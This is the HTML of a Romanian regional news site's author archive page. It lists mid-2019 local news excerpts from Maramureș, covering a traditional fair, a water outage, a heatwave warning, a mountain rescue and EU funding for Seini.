		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="jeg_main ">
        <div class="jeg_container">
            <div class="jeg_content">

                <div class="jeg_section">
                    <div class="container">

                        <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                        <div class="jeg_archive_header jeg_authorpage clearfix">

                                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="" data-wpel-link="internal">Autor</a>
            </span></div>                            </div>
                            
                            <div class="jeg_author_wrap vcard">
                                <div class="jeg_author_image">
                                    <img alt='eMM' src='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cec5d946c2ce914a904388d21f34c37?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' />                                </div>
                                <div class="jeg_author_content">
                                    <h3 class="jeg_author_name fn">
                                        eMM                                    </h3>
                                    <div class="jeg_author_desc">
                                                                            </div>

	                                                                        <div class="jeg_author_socials">
			                                <a target="_blank" href="adminemm" class="twitter" data-wpel-link="internal"><i class='fa fa-twitter'></i> </a>                                        </div>
	                                                                </div>
                            </div>

                        </div>


                        <div class="jeg_cat_content row">
                            <div class="jeg_main_content col-sm-8">

                                <div class="jeg_inner_content">
                                    
                                    <div class="jnews_author_content_wrapper">
                                        <div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nav_3 jeg_col_2o3 jnews_module_392772_0_69730cb27a6f9   " data-unique="jnews_module_392772_0_69730cb27a6f9">
                
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-392772 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-produs-de-cluj tag-traditional">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/targ-traditional-produs-de-cluj-si-maramures/" data-wpel-link="internal">Târg tradiţional “Produs de Cluj şi Maramureş”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/targ-traditional-produs-de-cluj-si-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 iulie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/targ-traditional-produs-de-cluj-si-maramures/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/targ-traditional-produs-de-cluj-si-maramures/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Târg tradiţional “Produs de Cluj şi Maramureş”" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/07/1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Moroşenii sunt invitaţi în perioada 5 – 7 Iulie la Baia Mare Value Centre ca să cinstească aşa cum se cuvine produsele tradiţionale din Cluj  şi Maramureş la cel mai fain târg din oraş. [gallery...</p>
                        <a href="https://www.emaramures.ro/targ-traditional-produs-de-cluj-si-maramures/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392771 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile tag-apa tag-baia-mare tag-vital">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/conducta-de-apa-sparta-pe-o-strada-din-baia-mare/" data-wpel-link="internal">Conductă de apă spartă pe o stradă din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/conducta-de-apa-sparta-pe-o-strada-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 iulie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/conducta-de-apa-sparta-pe-o-strada-din-baia-mare/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/conducta-de-apa-sparta-pe-o-strada-din-baia-mare/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Lucrări de modernizare la rețeaua de apă în mai multe localități din Maramureș" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/vital-1-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/vital-1-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/05/vital-1-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Locuitorii de pe  Strada Cloşca din Baia Mare încep săptămâna prost, fără apă la robinete. Din cauza unei conducte sparte, aceştia nu vor avea apă pâbă în jurul orei 14.00. Echipele de intervenție sunt la...</p>
                        <a href="https://www.emaramures.ro/conducta-de-apa-sparta-pe-o-strada-din-baia-mare/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392770 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-canicula tag-disconfort-termic tag-maramures">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/informare-meteorologica-vine-canicula-peste-maramures/" data-wpel-link="internal">Informare meteorologică: Vine canicula peste Maramureş</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/informare-meteorologica-vine-canicula-peste-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 iulie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/informare-meteorologica-vine-canicula-peste-maramures/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/informare-meteorologica-vine-canicula-peste-maramures/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Atenţie băimăreni, sunteţi în pericol!" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/Caldura-360x180.jpg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Pe parcursul zilei de luni, 01 iulie, vremea va fi călduroasă în cea mai mare parte a țării, local caniculară după-amiază în Moldova, în zonele de câmpie din Crișana, Banat, Oltenia și Muntenia, în sud-vestul...</p>
                        <a href="https://www.emaramures.ro/informare-meteorologica-vine-canicula-peste-maramures/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-395972 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile tag-baia-mare tag-gabi tag-gradinita">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/centrul-de-concurs-gradinita-gabibaia-mare-organizeaza-concurs-de-ocupare-a-postului-de-educator-profesor-pentru-invatamant-prescolar/" data-wpel-link="internal">Centrul de concurs Grădinița ”Gabi” Baia Mare , organizează concurs de ocupare a postului de educator/profesor pentru învățământ preșcolar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/centrul-de-concurs-gradinita-gabibaia-mare-organizeaza-concurs-de-ocupare-a-postului-de-educator-profesor-pentru-invatamant-prescolar/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 iulie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/centrul-de-concurs-gradinita-gabibaia-mare-organizeaza-concurs-de-ocupare-a-postului-de-educator-profesor-pentru-invatamant-prescolar/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/centrul-de-concurs-gradinita-gabibaia-mare-organizeaza-concurs-de-ocupare-a-postului-de-educator-profesor-pentru-invatamant-prescolar/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Centrul de concurs Grădinița ”Gabi” Baia Mare , organizează concurs de ocupare a postului de educator/profesor pentru învățământ preșcolar" data-src="https://www.emaramures.ro/wp-content/uploads/2019/08/Grădiniţa-nr256_2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/08/Grădiniţa-nr256_2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/08/Grădiniţa-nr256_2-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>ANUNȚ Centrul de concurs Grădinița ”Gabi”Baia Mare , organizează concurs de ocupare a postului de educator/profesor pentru învățământ preșcolar Concursul se va desfășura în data de 19.08.2019, ora 10 la sediul Grădiniței ”Gabi”Baia Mare, str.Valea...</p>
                        <a href="https://www.emaramures.ro/centrul-de-concurs-gradinita-gabibaia-mare-organizeaza-concurs-de-ocupare-a-postului-de-educator-profesor-pentru-invatamant-prescolar/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392616 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-actiune tag-maramures tag-salvamont">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/salvamontistii-maramureseni-in-alerta-cauta-o-persoana-ratacita-la-crasna-viseului/" data-wpel-link="internal">Salvamontiștii maramureșeni în alertă: caută o persoană rătăcită la Crasna Vișeului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/salvamontistii-maramureseni-in-alerta-cauta-o-persoana-ratacita-la-crasna-viseului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/salvamontistii-maramureseni-in-alerta-cauta-o-persoana-ratacita-la-crasna-viseului/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/salvamontistii-maramureseni-in-alerta-cauta-o-persoana-ratacita-la-crasna-viseului/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Salvamontiștii maramureșeni în alertă: caută o persoană rătăcită la Crasna Vișeului" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/64625599_1612519382213176_8096007232631603200_n-3-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/64625599_1612519382213176_8096007232631603200_n-3-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/64625599_1612519382213176_8096007232631603200_n-3-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>O actiune de căutare a unei persoane este in desfasurare, anunță Salvamont Maramures.  Este vorba despre o persoana ratacita/disparuta de ieri, ora 17.30, in zona Crasna Viseului -Muntele Serban. Nu se cunoaste starea de sanatate...</p>
                        <a href="https://www.emaramures.ro/salvamontistii-maramureseni-in-alerta-cauta-o-persoana-ratacita-la-crasna-viseului/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392623 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile tag-iustin tag-program tag-timotei">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/programul-episcopilor-ortodocsi/" data-wpel-link="internal">Programul episcopilor ortodocși</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/programul-episcopilor-ortodocsi/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/programul-episcopilor-ortodocsi/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/programul-episcopilor-ortodocsi/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Hramul bisericii din Tăuţii de Sus, Protopopiatul Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/64865074_1189291341250981_3747289258440785920_n-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/64865074_1189291341250981_3747289258440785920_n-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/64865074_1189291341250981_3747289258440785920_n-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Sâmbătă, 29 iunie 2019 (Sfinții Apostoli Petru și Pavel), Preasfințitul Părinte IUSTIN, Episcopul Maramureșului și Sătmarului liturghisește și predică la Parohia Săliștea de Sus - Centru, Protopopiatul Vișeu. Sâmbătă, 29 iunie 2019, Preasfințitul Părinte TIMOTEI...</p>
                        <a href="https://www.emaramures.ro/programul-episcopilor-ortodocsi/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-cafenea tag-maramures tag-munca tag-oameni-de-afaceri">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sesiune-informativa-in-domeniul-muncii-la-cafeneaua-oamenilor-de-afaceri-din-maramures/" data-wpel-link="internal">Sesiune informativă în domeniul muncii, la Cafeneaua Oamenilor de Afaceri din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sesiune-informativa-in-domeniul-muncii-la-cafeneaua-oamenilor-de-afaceri-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sesiune-informativa-in-domeniul-muncii-la-cafeneaua-oamenilor-de-afaceri-din-maramures/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sesiune-informativa-in-domeniul-muncii-la-cafeneaua-oamenilor-de-afaceri-din-maramures/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Sesiune informativă în domeniul muncii, la Cafeneaua Oamenilor de Afaceri din Maramureș" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/Foto-COA-CCIMM-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/Foto-COA-CCIMM-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/Foto-COA-CCIMM-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Camera de Comerț și Industrie Maramureș în parteneriat cu Inspectoratul Teritorial de Muncă Maramureș vor organiza în 18 iulie 2019, de la ora 11:00, o nouă ediție a acțiunii ”CAFENEAUA OAMENILOR DE AFACERI”. În cadrul...</p>
                        <a href="https://www.emaramures.ro/sesiune-informativa-in-domeniul-muncii-la-cafeneaua-oamenilor-de-afaceri-din-maramures/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392614 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-cazul-sorina tag-narcisa-iorga tag-sorina-matei">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sorina-matei-este-blocata-total-pe-facebook-din-cauza-anchetelor-pe-care-le-publica/" data-wpel-link="internal">Sorina Matei este blocată total pe Facebook din cauza anchetelor pe care le publică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sorina-matei-este-blocata-total-pe-facebook-din-cauza-anchetelor-pe-care-le-publica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/sorina-matei-este-blocata-total-pe-facebook-din-cauza-anchetelor-pe-care-le-publica/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/sorina-matei-este-blocata-total-pe-facebook-din-cauza-anchetelor-pe-care-le-publica/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Sorina Matei este blocată total pe Facebook din cauza anchetelor pe care le publică" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/65218783_2356149181316415_2724773346171420672_n-2-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/65218783_2356149181316415_2724773346171420672_n-2-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/65218783_2356149181316415_2724773346171420672_n-2-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Jurnalista Sorina Matei este blocată total pe Facebook din cauza anchetelor pe care le publică de o săptămână încoace, în cazul fetiței bruscate de o procuroare pentru a fi predată familiei adoptive. „Oricât de puțin...</p>
                        <a href="https://www.emaramures.ro/sorina-matei-este-blocata-total-pe-facebook-din-cauza-anchetelor-pe-care-le-publica/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-zilele-maramuresului-haida tag-baia-mare tag-concurs tag-elevi tag-turulung">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/succese-baimarene-la-turulung/" data-wpel-link="internal">Succese băimărene la Turulung</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/succese-baimarene-la-turulung/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/succese-baimarene-la-turulung/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/succese-baimarene-la-turulung/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Succese băimărene la Turulung" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/caritas6-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/caritas6-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2019/06/caritas6-750x375.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/06/caritas6-1140x570.jpg 1140w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Cei mai talentați școlari care frecventează Centrul Comunitar „Sf. Francisc de Assisi” din Baia Mare au participat la un concurs organizat la Turulung, județul Satu Mare.   Douăzeci și patru de școlari din patru centre...</p>
                        <a href="https://www.emaramures.ro/succese-baimarene-la-turulung/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article><article class="jeg_post post-392602 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-contract tag-maramures tag-proiect tag-seini">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/este-oficial-bani-de-la-uniunea-europeana-pentru-orasul-seini/" data-wpel-link="internal">Este oficial: Bani de la Uniunea Europeană pentru orașul Seini!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/este-oficial-bani-de-la-uniunea-europeana-pentru-orasul-seini/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 28 iunie 2019</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/este-oficial-bani-de-la-uniunea-europeana-pentru-orasul-seini/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/este-oficial-bani-de-la-uniunea-europeana-pentru-orasul-seini/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="300" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Este oficial: Bani de la Uniunea Europeană pentru orașul Seini!" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/phpThumb_generated_thumbnailjpg-300x180.jpeg" data-sizes="auto" data-srcset="" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Două contracte de finanţare cu fonduri europene, în valoare totală eligibilă de peste 74,11 milioane de lei, au fost semnate astăzi, 28 iunie, de viceprim-ministrul Vasile-Daniel Suciu, ministrul dezvoltării regionale şi administraţiei publice. „Avem nevoie...</p>
                        <a href="https://www.emaramures.ro/este-oficial-bani-de-la-uniunea-europeana-pentru-orasul-seini/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_navigation jeg_pagination jeg_pagenav_3 jeg_alignleft  ">
                <span class="page_info">Page 356 of 407</span>
                <a class="page_nav prev" href="https://www.emaramures.ro/author/ancamiklos/page/355/" data-wpel-link="internal"><span class="navtext">Anterior</span></a>
<a class="page_number" href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">1</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" href="https://www.emaramures.ro/author/ancamiklos/page/355/" data-wpel-link="internal">355</a>
<span class='page_number active'>356</span>
<a class="page_number" href="https://www.emaramures.ro/author/ancamiklos/page/357/" data-wpel-link="internal">357</a>
<span class="page_number dots">&hellip;</span>
<a class="page_number" href="https://www.emaramures.ro/author/ancamiklos/page/407/" data-wpel-link="internal">407</a>
<a class="page_nav next" href="https://www.emaramures.ro/author/ancamiklos/page/357/" data-wpel-link="internal"><span class="navtext">Urmator</span></a>
            </div>
                
            </div>
                
                <script>var jnews_module_392772_0_69730cb27a6f9 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"","number_post":"10","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":107,"include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"35","excerpt_ellipsis":"...","pagination_mode":"nav_3","pagination_nextprev_showtext":"","pagination_number_post":"10","pagination_scroll_limit":false,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"left","pagination_navtext":true,"pagination_pageinfo":true,"box_shadow":false,"push_archive":true,"column_class":"jeg_col_2o3","class":"jnews_block_25"};</script>
            </div>                                    </div>
                                </div>
                            </div>
	                        <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
